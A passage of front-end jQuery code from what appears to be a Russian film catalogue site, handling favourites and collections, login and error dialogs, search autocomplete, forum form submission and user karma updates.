			build_menu1(parent, "favorite", $.inArray(id, json.favorite) >= 0, ms_30);
			build_menu1(parent, "recommend", $.inArray(id, json.recommend) >= 0, ms_32);
			build_menu1(parent, "wishlist", $.inArray(id, json.wishlist) >= 0, ms_31);
			build_menu1(parent, "viewed", $.inArray(id, json.viewed) >= 0, mf_11);
			build_menu1(parent, "notcare", $.inArray(id, json.notcare) >= 0, ms_31_1);

			// для списков
			if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {
				// рейтинг
				if ( id in json.film_vote) {
					console.log('#raiting_film_' + id, $('#raiting_film_' + id + ' li a'));

					$.each($('#raiting_film_' + id + ' li a'), function(index1, value1) {
						//console.log(value1);
						$(value1).attr('title', ms_15 + json.film_vote[id] + "\n" + $(value1).attr('title'));
					});

					console.log('.film-' + id + ' .self-vote', $('.film-' + id + ' .self-vote'));

					$('.film-' + id + ' .self-vote').html(' <b> Вы </b> поставили <b>' + json.film_vote[id] + '</b>')

					$("<em class='nav-icon nav-rating' title='" + ms_15 + json.film_vote[id] + "\n" + ms_16 + "'></em>").appendTo(parent);
				}

				// оповещения
				if ( id in json.film_quality) {
					$("<em class='nav-icon nav-bell pointer' title='" + ms_11 + json.film_quality[id] + "'></em>").click(quality_update).appendTo(film_controll);
				}

				// Для детальной фильма
			} else {
				// оповещения о новой серии
				if ($.inArray(id, json.wishlist) >= 0) {
					$('#schedule_wishlist').addClass('gren_search').html('<span class="ui-button-text">Сериал в вашем списке "Избранные Сериалы"!</span>').css({
						'width' : '100%',
						'padding' : '5px',
						'margin-bottom' : '10px'
					});
				}

				// рейтинг
				if ( id in json.film_vote) {
					$('#user_vote').html(ms_15 + '<b>' + json.film_vote[id] + '</b>.');
					$('#user_vote1').html(ms_16);
				}

				// оповещения
				if ( id in json.film_quality) {
					$('#quality_head span').html(json.film_quality[id]);
				}
			}

			// Скрытие просмотренных фильмов
			if ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0) {
				box = film_controll.parents('.film-item').hover(function() {
					$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
				}, function() {
					$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
				});
				$('.film-wrap', film_controll.parents('.film-item')).fadeTo(item_fade_duration, item_fade_opacity);
			}
		});

		$('.favorite_controll').click(fav_dialog_open);
		str = '';

		if (hide_viewed_count > 0) {
			str = str + "<div class='ui-state-highlight ui-corner-all'><p><span style='float: left; margin-right: 0.3em;' class='ui-icon ui-icon-info'></span>";
			str = str + mh_0 + "<strong>";
			_count = hide_viewed_count % 10;
			if (hide_viewed_count == 1) {
				str = str + mh_1;
			} else if (_count == 2 || _count == 3 || _count == 4) {
				str = str + hide_viewed_count + mh_2;
			} else {
				str = str + hide_viewed_count + mh_3;
			}

			str = str + " </strong></p> <div class='clear'> </div></div><br /><br />";
			$('.film-list').prepend(str);
		}

	} else {
		film_controlls = $('.film_controll');
		parent = $('<em class="favorite_controll">' + '<em obj_id="favorite" class="nav-icon favorite-off" title="Добавить в избранное">Избранное</em>' + '<em obj_id="recommend" class="nav-icon recommend-off" title="Добавить в Рекомендации">Рекомендации</em>' + '<em obj_id="wishlist" class="nav-icon wishlist-off" title="Буду смотреть">Буду смотреть</em>' + '<em obj_id="viewed" class="nav-icon viewed-off" title="Уже смотрел">Просмотрено</em>' + '<em obj_id="notcare" class="nav-icon notcare-off" title="Не интересует - фильм будет скрыт в результатах поиска и списках">Не интересует</em>' + '</em>').click(open_login_dialog).appendTo(film_controlls);
	}

	if ($('.collection-wraper').length > 0 && navigator.userAgent.search("Chrome") > 0) {
		// console.log("!! Fix memu in Chrome", $('.film_controll') );
		$('.film_controll').addClass("is-chrome");
	}

}

/******************* страница фильма и списка фильмов ****************/

function show_search() {// ok
	$("#search_keyword1, #search_submit1").attr('disabled', false);
	$("#search_keyword1").removeClass('loading1');
}

function on_login_submit() {
	return true;
}



var collection_dialog = '';



var denied_dialog = false;
var login_dialog = false;
var login_dialog_init = false;

function open_login_dialog(text) {// ok
	console.log( 'open_login_dialog', login_dialog_init );

	if (!login_dialog_init) {
		//socialInit();


		console.log( 'init login' );

		login_dialog = $('#login_dialog').dialog({
			title : 'Авторизация',
			autoOpen : false,
			minHeight : 250,
			minWidth : 500,
			maxWidth : 350,
			modal : true,
			draggable : false,
			resizable : false,
	
			buttons : [{
				text : 'Вход',
				click : function() {
					$('#user_login').submit();
				}
			}, button_cancel]
	
		});

		console.log('user_login_wrap ',login_dialog);
		$.ajax({
			url : '/user/login/',
			dataType : 'json',
			cache : false,
			success : function(json, status) {
				console.log('user_login_wrap:success',json);
				$('#user_login_wrap').html(json.content);
				login_dialog_init = True;
			}
		});
		
		login_wrap =  login_dialog.parents('.ui-dialog')


	}


	if ( typeof text !== "string") {
		text = 'Вы не зашли на сайт под своей учетной записью';
	}

	$('#login_dialog_text').html(text);
	$('#login_redirect_to').val(window.location.pathname);



	console.log( 'logi dialog open' );

	login_dialog.dialog('open');

	return false;
}



function open_denied_dialog(text) {// ok
	//console.log('open_denied_dialog',text);
	if ( typeof text !== "string") {
		text = ms_34;
	}
	$('#denied_dialog_text').html(text);
	$('#denied_dialog').dialog('open').dialog('open');
	return false;
}

function open_alert(text, do_login) {// ok
	if (do_login === true) {
		open_login_dialog(text);
	} else {
		open_denied_dialog(text);
	};
	return false;
}

var scroll_style = (function() {
	var style = document.createElement("style");
	style.appendChild(document.createTextNode(""));
	document.head.appendChild(style);
	// console.log(style.sheet.cssRules);
	// length is 0, and no rules
	return style;
})();

$(document).ready(function() {

	denied_dialog = $('#denied_dialog').dialog({
		title : ms_38_1,
		autoOpen : false,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [button_cancel]

	});
	$('[aria-describedby="denied_dialog"] .ui-dialog-titlebar').prepend('<span class="ui-icon ui-icon-alert" style="float:left; margin-right:.3em; margin-left:-.3em;"></span>');

	$('#login_redirect_to').val(location.toString());
	// login_dialog = $('#login_dialog').dialog({
	// 	title : ms_39_1,
	// 	autoOpen : false,
	// 	minHeight : 250,
	// 	width : 450,
	// 	modal : true,
	// 	draggable : false,
	// 	resizable : false,

	// 	buttons : [{
	// 		text : ms_login,
	// 		click : function() {
	// 			$('#user_login').submit();
	// 		}
	// 	}, button_cancel]

	// });
	$('[aria-describedby="login_dialog"] .ui-dialog-titlebar').prepend('<span class="ui-icon ui-icon-key" style="float:left; margin-right:.3em; margin-left:-.3em;"></span>');

	collection_dialog = $("#collection-dialog").dialog({
		autoOpen : false,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_save,
			click : function() {
				save_collection();
				$(this).dialog("close");
			}
		}, button_cancel],

		close : function() {
			// Средствами jquery вызывает ошибку и дальнейшие глюки при редактировании коллекций.
			document.getElementById("collection-form").reset();
		}
	});

	$("#id_publish").switchButton({
		on_label : on_,
		off_label : off_
	});

	// fix for ie
	$('#denied_dialog').hide();
	$('#login_dialog').hide();
	$('#collection-dialog').hide();

	// сообшение об ошибке
	$("<div class='go_to_bug' title='" + ms_44 + "'>&nbsp;</div>").appendTo("body").click(function() {
		//console.log('сообшение об ошибке');

		//console.log($('#bug_dialog').length);

		if ($('#bug_dialog').length == 0) {
			bug_dialog = $("<div id='bug_dialog' class='hidden'></div>");
			bug_dialog.appendTo("body").dialog({
				title : ms_44,
				autoOpen : false,
				minHeight : 410,
				width : 640,
				modal : true,
				draggable : false,
				resizable : false,

			}).html("<iframe src='/report_a_bug.html' width='610' height='360'  frameBorder='0' seamless><a href='/report_a_bug.html'>" + ms_45 + "</a></iframe>");
		}

		$('#bug_dialog').dialog('open');

		return false;
	});

	// прокрутка до верха страницы
	$("<div class='go_to_top' title='" + ms_41 + "'>&nbsp;</div>").appendTo("body").hide().click(function() {
		bodyelem = $("html,body");

		bodyelem.animate({
			scrollTop : 0
		});
		return false;
	});
	window.onscroll = function() {
		var scrolled = window.pageYOffset || document.documentElement.scrollTop;
		if (scrolled > 200) {
			if ($('.go_to_top').is(":hidden")) {
				$('.go_to_top').show();
			}
		} else {
			if ($('.go_to_top').is(":visible")) {
				$('.go_to_top').hide();
			}
		}

	};

	// корректирование поведения при изменении размера окна
	window.onresize = function() {

		//console.log('window.onresize');
		var winW = 630, winH = 460, H = 0, elW = 18;

		$(".top-main-menu li").each(function(index) {
			elW = elW + $(this).outerWidth(true);
		});

		if (document.body && document.body.offsetWidth) {
			winW = document.body.offsetWidth;
			winH = document.body.offsetHeight;
		}
		if (document.compatMode == 'CSS1Compat' && document.documentElement && document.documentElement.offsetWidth) {
			winW = document.documentElement.offsetWidth;
			winH = document.documentElement.offsetHeight;
		}
		if (window.innerWidth && window.innerHeight) {
			winW = window.innerWidth;
			winH = window.innerHeight;
		}
		if (winW > 1060) {
			$('.go_to_top, .go_to_bug').css('right', (winW - 1100) / 2);
		} else {
			$('.go_to_top, .go_to_bug').css('right', 0);
		}

		if (brand_banner) {
			for ( i = 0; i < scroll_style.sheet.cssRules.length; i++) {
				scroll_style.sheet.deleteRule(0);
			}
			if (winW > 1020) {
				scroll_style.sheet.insertRule(brand_banner + "{height: " + $('body').height() + "px; width: " + (winW - 1020) / 2 + "px;}", scroll_style.sheet.cssRules.length);
			} else {
				scroll_style.sheet.insertRule(brand_banner + "{height: 0px; width: 0px;}", scroll_style.sheet.cssRules.length);
			}
		}
	};
	window.onresize();

	// автозаполнение для Основного поиска
	$("#search_keyword1").autocomplete({
		source : function(request, response) {
			$("#search_keyword1").addClass('loading1');
			$.ajax({
				url : AUTOCOMPLETE_ALL_URL + request.term,
				dataType : "json",
				success : function(data) {
					$("#search_keyword1").removeClass('loading1');

					//console.log('response',data[0]);
					response(data[1]);
				}
			});
		},

		select : function(event, ui) {
			if (ui.item && ui.item.href) {
				// Блокируем кнопки чтобы не успели на поиск нажать
				$("#search_keyword1, #search_submit1").attr('disabled', true);
				$("#search_keyword1").addClass('loading1');

				// Сторожевой таймер, если переход не блокируется антивирусом и т.п. активирует кнопки и поле ввода
				window.setInterval(show_search, 1000);

				// Переход к найденному элементу (в новом окне закаментарено)
				window.location = ui.item.href;
				// window.open(ui.item.href, '_blank');

			}
		},
		minLength : 2,
		open : function(event, ui) {
			var targetOffset = $("#search_keyword1").offset();

			var top_offset = targetOffset.top + 20;
			var left_offset = targetOffset.left- 5;

			console.log('targetOffset',top_offset,left_offset);

			if (top_offset> 1000){ top_offset = 213;}
			if (top_offset < 0){ top_offset = 0;}
			try{
				console.log('window.innerWidth',window.innerWidth);

				if (left_offset > window.innerWidth){ left_offset = 759;}
			}catch (err) {
				if (left_offset> 1000){ left_offset = 759;}
				// для редких браузеров,
			}


			if (left_offset < 0){ left_offset = 0;}


			$('.ui-autocomplete').css({
				'position':'absolute',
				'top' : top_offset,
				'left' : left_offset,
				'z-index' : 1000
			});
		}
	});

	$('.review-title').click(function() {
		$(this).parent('.review-wrap').toggleClass('review-spoiler');
	});

	//spoiler
	$('.spoiler-title').removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		//console.log('test',$(this).parent('.spoiler-wrap'));
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	$('.review-karma a').click(reviev_karma_update);

	$('.review-is-spoiler a').click(reviev_spoiler_update);

	$('.review-moderator-action').click(review_moderator_action);

	// пользователи и карма есть везде, поэтому инициируем прям здесь
	$(".user_karma div" ).unbind( "click" ); // на всякий случай удаляем если уже гдето успела инициализироватся
	$(".user_karma div").click(user_karma_update);

	$(".fav_choice_dialog").click(fav_choice_dialog_open);
	$(".season_choice_dialog").click(season_choice_dialog_open);
	$(".schedule_choice_dialog").click(schedule_choice_dialog_open);

	$('.fav_user_dialog').click(fav_user_dialog_open);
});

// выбор коллекции пуубличной ------------------------------------------
var is_public_collection_page = false;
var fav_user_dialog = false;

function load_public_collection() {
	url = $(this).attr('href');
	if (is_public_collection_page) {
		load_url(url, true, load_public_collection_complete);
		if (fav_user_dialog)
			fav_user_dialog.dialog('close');
		return false;
	} else {
		return true;
	}
}

// Создание окна диалога
function fav_user_dialog_create() {
	//console.log('fav_user_dialog_create');

	if (fav_user_dialog)
		return;
	fav_user_dialog = $("<div id='fav_user_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_user_dialog_open() {
	//console.log('fav_user_dialog_open');

	// Создаем диалог
	fav_user_dialog_create();
	// Загружаем форму
	fav_user_dialog.dialog('open');

	var id = $(this).attr('obj_id');
	fav_user_load(id);

	return false;
}

// Загрузка списка избранного
function fav_user_load(id) {
	//	console.log('fav_user_load',id);
	fav_user_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/user/',
		dataType : 'json',
		data : {
			'id' : id
		},
		cache : false,
		success : function(json, status) {
			// навигация
			fav_user_dialog.html(json.content);
			$('.collection-fixed a', fav_user_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', fav_user_dialog).click(load_public_collection);

		}
	});
	return false;
}

// Выбор коллекций своей ------------------------------------------
var is_fav_page = false;

function load_collection() {
	url = $(this).attr('href');

	if (is_fav_page) {
		load_url(url, true, load_collection_complete);
		if (fav_choice_dialog)
			fav_choice_dialog.dialog('close');
		return false;
	}
	return true;
}

// Добавление коллекции
function collection_add() {
	var name = $(".new_collection", fav_choice_dialog).val()

	if (name == '') {
		$("#denied_dialog_text").html("Укажите название коллекции");
		denied_dialog.dialog('open');
	} else {
		info_toolbox_show(ms_39);

		$.ajax({
			type : 'POST',
			url : "/favorite/collection/add/",
			dataType : 'json',
			data : {
				'name' : name
			},
			cache : false,
			success : function(json, status) {

				if (json.error) {
					$("#denied_dialog_text").html(json.error);
					denied_dialog.dialog('open');
				} else {
					url = '/favorite/collection/' + json.id + '/';
					if (fav_choice_dialog)
						fav_choice_dialog.dialog('close');
					if (is_fav_page) {
						load_url(url, true, load_collection_complete);
					} else {
						document.location = url;
					}

				}
			},
			error : ajax_error,
			complete : ajax_complete
		});
	}
	return false;
}

// Добавление коллекции со страницы фильма
function collection_add1() {
	var name = $(".new_collection", fav_dialog).val()
	var film_id = $(".film_id", fav_dialog).val()
	if (name == '') {
		$("#denied_dialog_text").html("Укажите название коллекции");
		denied_dialog.dialog('open');
	} else {
		info_toolbox_show(ms_39);

		$.ajax({
			type : 'POST',
			url : "/favorite/collection/add/",
			dataType : 'json',
			data : {
				'name' : name
			},
			cache : false,
			success : function(json, status) {

				if (json.error) {
					$("#denied_dialog_text").html(json.error);
					denied_dialog.dialog('open');
				} else {
					fav_load(film_id);
				}
			},
			error : ajax_error,
			complete : ajax_complete
		});
	}
	return false;
}

// Сортировка коллекции
function collection_order_update(event, ui) {

	var new_order = []
	$.each($('.collection-sortable li', fav_choice_dialog), function(index, item) {
		// запоминаю новый порядок элементов
		new_order.push($(item).attr('obj_id'));
	});

	order_string = new_order.join();
	info_toolbox_show(ms_39);

	$.ajax({
		type : 'POST',
		url : "/favorite/collection/order/",
		dataType : 'json',
		data : {
			'new_order' : order_string
		},
		cache : false,
		success : function(json, status) {
			//console.log('json',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return true;
}

var fav_choice_dialog = false;
// Создание окна диалога
function fav_choice_dialog_create() {
	if (fav_choice_dialog)
		return;
	fav_choice_dialog = $("<div id='fav_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_choice_dialog_create();
		// Загружаем форму
		fav_choice_dialog.dialog('open');
		fav_choice_load();
	}
	return false;
}

// Загрузка списка избранного
function fav_choice_load() {
	//console.log('fav_choice load',id);
	fav_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			fav_choice_dialog.html(json.content);
			$('.collection-fixed a', fav_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', fav_choice_dialog).click(load_collection);

			// добавление коллекций
			$(".new_collection", fav_choice_dialog).css('heigth', '22px');
			$(".add_collection", fav_choice_dialog).button().click(collection_add);
			$(".new_collection_form", fav_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}


function delete_quality(){
	info_toolbox_show ("Удаление оповещения ... ");

	id = $(this).attr('obj_id');


	$.ajax({
		url: '/qualityreport/del/'+id+'/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {
			if (json.error){
				open_alert(json.error,json.do_login);
			}else{
				$( '#film_'+id ).remove();
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function delete_favorite(){
	info_toolbox_show ("Удаление из коллекции ... ");

	film_id = $(this).attr('obj_id');
	collection_id = $(this).attr('collection_id');

	console.log('delete_favorite',collection_id,film_id);

	$.ajax({
		type: 'POST',
		url: '/favorite/fav/del/',
		dataType: 'json',
		data:{'film_id':film_id,'collection_id':collection_id},
		cache: false,
		success:function(json, status) {
			if (json.error){
				open_alert(json.error,json.do_login);
			}else{
				$( '#film_'+film_id ).remove();
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}


var season_choice_dialog = false;
// Создание окна диалога
function season_choice_dialog_create() {
	if (season_choice_dialog)
		return;
	season_choice_dialog = $("<div id='season_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,
		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function season_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		season_choice_dialog_create();
		// Загружаем форму
		season_choice_dialog.dialog('open');
		season_choice_load();
	}
	return false;
}

// Загрузка списка сериалов
function season_choice_load() {
	//console.log('season_choice load',id);
	season_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/season/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			season_choice_dialog.html(json.content);
			$('.collection-fixed a', season_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', season_choice_dialog).click(load_season);

			// добавление коллекций
			$(".new_collection", season_choice_dialog).css('heigth', '22px');
			$(".add_collection", season_choice_dialog).button().click(collection_add);
			$(".new_collection_form", season_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}

// скрипты для форума
function getSelText() {//ok
	var txt = '';
	if (window.getSelection) {
		txt = window.getSelection();
	} else if (document.getSelection) {
		txt = document.getSelection();
	} else if (document.selection) {
		txt = document.selection.createRange().text;
	}
	return txt;
}

function addControl(str_class, str_pattern) {//ok

	//console.log('addControlButton', str_class,$('.'+str_class));

	$.each($('.' + str_class), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);
		$(obj).append(text);
	});
}

function addControlButton(root, str_class, str_pattern) {//ok
	$.each($('.' + str_class, root), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);
		$(obj).append(text);
	});
}

function addControlButton2(root, str_class, str_pattern) {//ok
	console.log('addControlButton2') ;

	$.each($('.' + str_class, root), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		console.log('obj_id', obj_id) ;
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);


		var obj_name = $(obj).attr('obj_name');
		console.log('obj_name', obj_name) ;
		var text = text.replace('{1}', obj_name);
		text = text.replace(/\{1\}/g, obj_id);


		$(obj).append(text);
	});
}


// markitup upgrade - работа со смайликами
function render_group_(id, group, from, to) {//ok - отрисовка для редактора
	var obj = $('#smilies_' + id).empty();
	$('#smilies_' + id + '_table td').css({
		'background-color' : '#ffffff',
		'border' : '0px'
	});
	$('#smilies_' + id + '_' + group).css({
		'background-color' : '#EEEEEE',
		'border' : '1px solid #3C78B5'
	});
	for ( I = from; I <= to; I++) {
		$('<a href="#" title=":smile' + I + ':" onclick="return render_smile_(\'' + id + '\',\'' + I + '\')"><img alt=":smile' + I + ':" src="' + MEDIA_URL + '/images/smiles/smile' + I + '.gif"/></a> ').appendTo(obj);
	}
	$('#smilies_id_message_text').css({
		'width' : '185px'
	});
	return false;
}

function render_smile_(id, emoticon_id) {//ok - отрисовка для редактора
	emoticon = ':smile' + emoticon_id + ':';
	$("#" + id).focus();
	$.markItUp({
		replaceWith : emoticon
	});
	return false;
}

(function($) {//???хз - отрисовка для редактора
	$.fn.serializeJSON = function() {
		var json = {};
		jQuery.map($(this).serializeArray(), function(n, i) {
			json[n['name']] = n['value'];
		});
		return json;
	};
})(jQuery);

(function($) {//ok
	$.fn.serializeObject = function() {
		var o = {};
		var a = this.serializeArray();
		$.each(a, function() {
			if (o[this.name] !== undefined) {
				if (!o[this.name].push) {
					o[this.name] = [o[this.name]];
				}
				o[this.name].push(this.value || '');
			} else {
				o[this.name] = this.value || '';
			}
		});
		return o;
	};
})(jQuery);

function ajaxEditFormInit() {//ok
	if (typeof init_generic_comment === 'function') {
		init_generic_comment()
	}
	sendForm = $("#sendForm");
	sendForm.submit(ajaxEditFormSubmit);
	$('input', sendForm).add('textarea', sendForm).add('select', sendForm).addClass("text ui-widget-content ui-corner-all");

	if ( typeof BUTTON_TITLE == 'undefined')
		BUTTON_TITLE = ms_26_1;
	if ( typeof SHOW_REFRESH == 'undefined')
		SHOW_REFRESH = true;

	var buttonpane = $('<div class="buttonpane"></div>').appendTo("#form_wrapper").css('width', '99%');
	if (SHOW_REFRESH) {
		$("<button>" + BUTTON_TITLE + "</button>").appendTo(buttonpane).click(ajaxEditFormSubmit).button({
			icons : {
				primary : 'ui-icon-plus'
			}
		}).css('width', '620px');
		$("<button>" + ms_26 + "</button>").appendTo(buttonpane).click(ajaxEditFormReset).button({
			icons : {
				primary : 'ui-icon-refresh'
			}
		});
	} else {
		$("<button>" + BUTTON_TITLE + "</button>").appendTo(buttonpane).click(ajaxEditFormSubmit).button({
			icons : {
				primary : 'ui-icon-plus'
			}
		}).css('width', '99%');
	}

	$('<div class="clear"></div>').appendTo("#form_wrapper");

	$('<span class="ui-icon ui-icon-notice" style="display:inline-block" title="' + ms_3 + '"></span>').insertAfter('input.required').insertAfter('select.required');

	if ( typeof mySettings !== 'undefined') {
		$(".markitup", sendForm).markItUp(mySettings);

		$(".markItUpEditor", sendForm).css({
			'font-size' : '14px'
		});

		$(".markitup", sendForm).each(function(index, obj) {
			render_group_(obj.id, 1, 1, 24);
			$("#preview_" + obj.id).click(function() {
				$(obj.id).preview();
				return false;
			});
		});
	}

	captcha_refresh_init();

}

function ajaxEditFormReset() {//ok
	sendForm = $("#sendForm");
	$('.errors', sendForm).removeClass('errors');
	$('.errorlist', sendForm).remove();
	sendForm[0].reset();
}

function ajaxEditFormSubmit() {//ok
	sendForm = $("#sendForm");

	var action = sendForm.attr('action');
	$(".buttonpane button").button("option", "disabled", true);

	//validation
	var valid = true;
	$(".required", sendForm).each(function(index, field) {
		var wrap = $('#' + $(field).attr('name') + '-wrapper');
		wrap.removeClass('errors');
		$('.errorlist', wrap).remove();
		if (!$(field).val()) {
			if (valid) {// активируем выделяем первое поле
				field.focus();
			}

			valid = false;
			if (wrap.length) {
				wrap.addClass('errors').remove('.errorlist').prepend('<ul class="errorlist"><li>' + ms_3 + '</li></ul>');
			}
		}
	});
	if (valid) {
		var data = sendForm.serializeJSON();
		$.ajax({
			type : 'POST',
			url : action,
			dataType : 'json',
			data : data,
			cache : false,
			success : function(json, status) {
				if (json.status == 'ok') {
					$('#form_wrapper').html('<div class="margin"><div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span><strong>' + ms_ok + '</strong></p></div></div>');


					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// если тербуется дорисовать элемент на страницу
					if (json.add_content !== null) {
						if (Object.keys(json.add_content).length > 0) {
							// перерисовка формы
							$('#form_wrapper').html(json.content);
							// инициализация кнопок
							ajaxEditFormInit();
							sendForm = $("#sendForm");

							$.each(json.add_content, function(key, value) {
								// добавляем элемент и проводим инициализацию кнопок если нужно
								allowed_controls($(value).appendTo('#' + key).effect("highlight", {}, 1500));
							});
						}
					}

					if (json.redirect_to) {
						document.location = json.redirect_to;
					}


				} else if (json.status == 'error') {
					$('#form_wrapper').html('<div class="ui-widget"><div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span><strong>' + json.error + '</strong></p></div></div>');
					if (json.redirect_to) {
						document.location.href = json.redirect_to;
					}

				} else {
					// перерисовка формы
					$('#form_wrapper').html(json.content);
					// инициализация кнопок
					ajaxEditFormInit();
					sendForm = $("#sendForm");
					// Проверка целосности данных - исправляем глюки при при отправке
					var valid = false;
					if (Object.keys(json.form_data).length > 0) {
						valid = true;
						$.each(json.form_data, function(key, value) {
							if (data[key] != value) {
								// Данные неправильняе. Восстанавливаем правильняе данные для поля
								if ($.inArray(key, ['captcha0', 'captcha1']) === -1) {
									valid = false;
									$("#id_" + key).val(data[key]);
								}
							}
						});
					} else {
						// Поддтверждения данных не получено, восстанавливаем все кроме капчи.
						$.each(data, function(key, value) {
							if ($.inArray(key, ['captcha0', 'captcha1']) === -1) {
								$("#id_" + key).val(value);
							}
						});
					}
					if (!valid) {
						if (json.status !== 'invalid') {
							$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + '</li><li>' + ms_5 + '</li></ul>');
						}
						$('.errorlist', sendForm).effect("highlight", {}, 500);
					} // Проверка целосности данных
				}

			},
			error : function(xhr, str) {

				//console.log('ajax error %s: %s %s', xhr.status, xhr.statusText, str);
				if (xhr.status == 200) {
					$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + '</li><li>' + ms5 + '</li></ul>');
				} else {
					$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + ' <code>' + xhr.status + '-' + xhr.statusText + '</code></li><li>' + ms_5 + '</li></ul>');
				}
				$('.errorlist', sendForm).effect("highlight", {}, 500);
				$(".buttonpane button").button("option", "disabled", false);

			},
			complete : function() {//а тут ничего из предложенных параметров не берем :)
				$(".buttonpane button").button("option", "disabled", false);
			}
		});

	} else {
		$('.errorlist', sendForm).effect("highlight", {}, 500);
		$(".buttonpane button").button("option", "disabled", false);
	}
	return false;
}

function info_toolbox_alert(text) {//ok
	//console.log('info_toolbox_alert',text );
	$('.info_toolbox strong').html(text);
	$('.info_toolbox').show(0);

	setTimeout(function() {
		// Повторный показ, возможно окно закрыто в ajax_complete
		$('.info_toolbox').show(0).fadeOut(5000);
	}, 100);
}

function info_toolbox_show(text) {//ok
	$('.info_toolbox strong').html(text);
	$('.info_toolbox').show();
}

function info_toolbox_hide() {//ok
	$('.info_toolbox').hide();
}

function ajax_error(xhr, str) {//ok
	console.warn('ajax error %s: %s %s', xhr.status, xhr.statusText, str);

	$("#denied_dialog_text").html(ms_error);
	denied_dialog.dialog('open');
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function ajax_alert(xhr, str) {//ok
	console.warn('ajax error %s: %s %s', xhr.status, xhr.statusText, str);

	info_toolbox_alert(ms_alert);
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function ajax_complete() {//ok
	info_toolbox_hide();
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function toggle_info(id) {//ok
	//console.log(id)
	obj = $('#' + id).toggleClass('hidden');
	obj = $('#p' + id).toggleClass('nav-pointer_open').toggleClass('nav-pointer_close');
}

function tag_update(id) {//ok
	//console.log('tag_update',id);

	$.ajax({
		url : '/film/tag/update/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			$('#tag_' + id).remove();
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});

	return false;
}

function tag_del(id) {//ok
	//console.log('tag_del',id);

	$.ajax({
		url : '/film/tag/del/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#tag_' + id).remove();
			}
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});

	return false;
}

function karma_update(user_id, karma) {//ok
	$.ajax({
		url : '/user/karma/update/',
		dataType : 'json',
		type : 'POST',
		data : {
			'user_id' : user_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('.karma_' + user_id).html("Karma:<font color='#090'>+" + json.karmaGood + "</font> / <font color='#900'>-" + json.karmaBad + "</font>");
			}
		},
